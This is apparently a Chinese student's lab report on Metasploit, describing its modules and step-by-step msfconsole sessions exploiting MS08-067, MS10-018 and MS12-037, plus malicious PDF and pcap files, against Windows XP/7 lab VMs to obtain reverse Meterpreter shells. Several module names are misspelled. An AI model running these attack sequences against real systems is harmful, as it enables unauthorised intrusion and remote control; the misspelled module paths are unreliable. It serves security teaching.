本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

MSF攻击方法

六个模块

Exploit:

Auxiliary :

Payload :

payload :Single,Stager,StagesNop :

Encoders :

payload进行编码,可以通过多种编码手段、多次编码方式有效的改变payload代码特征Post :

MSF的三种用户操作界面



info [exploits|auxiliary|post|payloads|encoders|nops]show [options]show [target]searchsearch ms18(或CNE:2018) type:exploit platform:windowsservice postgresql startarmitagearmitage在实验开始之前,首先要保证两台虚拟机之间可以互相ping通(由于实验中涉及到了多台windows虚拟机,所以放上了一张截图)



kali ping XP:



XP ping kali:

攻击机:kali

192.168.1.104



靶机:Windows XP 英文版192.168.1.105



攻击机使用nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.105 探测靶机是否存在该漏洞

启动msf控制台msfconsole



search ms08-067 查看漏洞的渗透模块

use exploit/windows/smb/ms08_067_netapi 进入该模块



show payloads 显示有效的攻击载荷

set payload generic/shell_reverse_tcp设置攻击的载荷



show options 可以查看到进行攻击需要设置的参数,Required 的列表下标记为yes 的为必须设置的项



设置攻击机IP和靶机IP

set LHOST 192.168.1.104

set RHOST 192.168.1.105

exploit 进行攻击ipconfig /all 命令

攻击机:kali

192.168.1.104



靶机:Windows XP 英文版/中文版192.168.1.105

? ? ? ?? ?Windows7192.168.1.105(由于是桥接模式并且实验是分两天做的,所以也出现了ip地址相同的情况)

攻击机使用nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.105 探测靶机是否存在该漏洞



search ms17-010 查看漏洞的渗透模块





use exploit/windows/smb/ms07_010_enternalblue 进入该模块

show payloads 显示有效的攻击载荷

set payload generic/shell_reverse_tcp设置攻击的载荷

设置攻击机IP和靶机IP

set LHOST 192.168.1.104

set RHOST 192.168.1.105

exploit 进行攻击 Triggering free of corrupted buffer 时,都会出现靶机自动重启的情况,然后紧接着就提示了失败,这个问题在使用XP虚拟机和Windows7虚拟机进行攻击的时候都出现了这个问题,猜测可能是这个漏洞已经进行了修复。

攻击机:kali

192.168.1.104

靶机:Windows XP 英文版192.168.1.105





search ms10-018 查看漏洞的渗透模块

use exploit/windows/browser/ms10_10-018_ie_behaviors 进入该模块



set payload windows/meterpreter/reverse_tcp设置攻击的载荷

设置参数

set LHOST 192.168.1.104 //设置攻击机IP

set RHOST 192.168.1.105 //设置靶机IP(可以不进行设置)

set LPORT 5209 //设置攻击机端口

set SRVHOST 192.168.1.104 //设置服务器IP





exploit 生成了一个网址,我们将这个网址复制到靶机的浏览器中,然后可以在攻击机中观察到攻击成功的过程。



使用sessions 指令查看安所有的会话信息

通过sessions -i 1 命令进入一个会话,然后发现可以获得浏览器所在的宿主机的终端

可以使用一些指令进行验证,这里选择了dir 指令,但由于结果过多就不放截图了

攻击机:kali

192.168.1.104

靶机:Windows XP 英文版192.168.1.105

? ? ? ?由于要求实验的内容需要有一个和其他人都是不一样的,所以我们需要找到能够成功攻击的模块,这确实是一件不容易的事情,尝试了很多的模块都成功不了,好不容易找到恶意成功发现已经有同学做了相同的内容。真的是太困难了。花了将近两个小时的时间才找到了能够攻击成功并且没人使用的。



cd /usr/share/metasploit-framework/modules/exploits/windows/browser 目录下ls 查看目录中的浏览器漏洞。我选择了ms12-037_same_id



实现ms12-037



search ms12-037 查看漏洞的渗透模块

use exploit/windows/browser/ms12-037_same_id 进入该模块

info 指令查看具体信息,Description中是对该模块的描述

show payloads 显示有效的攻击载荷

set payload windows/meterpreter/reverse_tcp设置攻击的载荷



设置参数

set LHOST 192.168.1.104 //设置攻击机IP

set RHOST 192.168.1.105 //设置靶机IP(可以不进行设置)

set LPORT 5209 //设置攻击机端口

set SRVHOST 192.168.1.104 //设置服务器IP

exploit

sessions 指令查看安所有的会话信息sessions -i 1 命令进入一个会话,然后发现可以获得浏览器所在的宿主机的终端

攻击机:kali

192.168.1.104

靶机:Windows XP 中文版192.168.1.109



search adobe 查询针对adobe的攻击模块

use exploit/windows/fileformat/adobe_cooltype_sing 进入该模块

show payloads 显示有效的攻击载荷

set payload windows/meterpreter/reverse_tcp设置攻击的载荷

设置参数



set FILENAME 20175209wzh.pdf

set LHOST 192.168.1.104

set RHOST 192.168.1.109

set LPORT 5209

exploit



生成的文件存储到/root/.msf4/local 路径中,需要将文件拖拽到靶机中,由于root文件夹是权限文件夹,不能直接打开,所以我们预先通过命令行将文件复制到主目录下cp /root/.msf4/local/20175209wzh.pdf /home/20175209





将生成的文件拖拽到靶机之中,然后 back 指令退出当前模块,进入监听模块

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.104

SET LPORT 5209

exploit



在靶机中打开生成的文件,在攻击机中可以看到已经获得了连接,并且能够正常运行

如果靶机中关闭文件,kali中会显示任务被拒绝

攻击机:kali

192.168.1.104

靶机:Windows XP 中文版192.168.1.105



use exploit/windows/fileformat/wireshark_packet_dect 进入该模块 show payloads 显示有效的攻击载荷set payload windows/meterpreter/reverse_tcp设置攻击的载荷set FILENAME 20175209wzh.pcap

set LHOST 192.168.1.104

set RHOST 192.168.1.105

set LPORT 5209

exploit



将文件提取到主文件并拖拽到靶机之中,使用wireshark运行pcap文件



使用命令检测运行情况,确定能够稳定运行

show auxiliary 查看所有的辅助模块use auxiliary/sniffer/psnuffle 进入嗅探器模块 show options 查看需要设置的参数set RHOST 192.168.1.105 (靶机IP)run







本次实验最先使用的虚拟机是上学期在信息安全技术上老师给的Windows XPattacker虚拟机,在进行ms08-067攻击的的时候发现会话被拒绝。在exploit/windows/smb/ms08_067_netapi 模块中使用show targets 指令查看满足要求的靶机,我们的靶机的版本是Windows XP SP3 Prefession ,在符合条件的中文版中并没有专业版的虚拟机

在安装XP虚拟机的时候出现了如图所示的问题,大致原因是镜像文件中缺少了某个驱动程序,但是使用的镜像文件其他同学也使用了,都没有遇到这样的问题。我查看了VMWare的配置文件并且尝试用安装其他的虚拟机发现都可以正常安装,虚拟机的激活码也换了好几个,但是报错。

最后还是让同学装好了虚拟机直接打包发给我的,本来以为安装失败的话传过来的文件也无法使用,但是出乎我的意料他可以正常使用。



安装的XP英文版的虚拟机中没有Adobe Reader,无法打开任务三中的pdf文件,因此需要自己进行下载,虚拟机的浏览器可以正常上网,但是在进入下载界面的时候却出现了页面无法访问的问题(只有最后的下载界面出现问题,其余界面都可以正常上网)

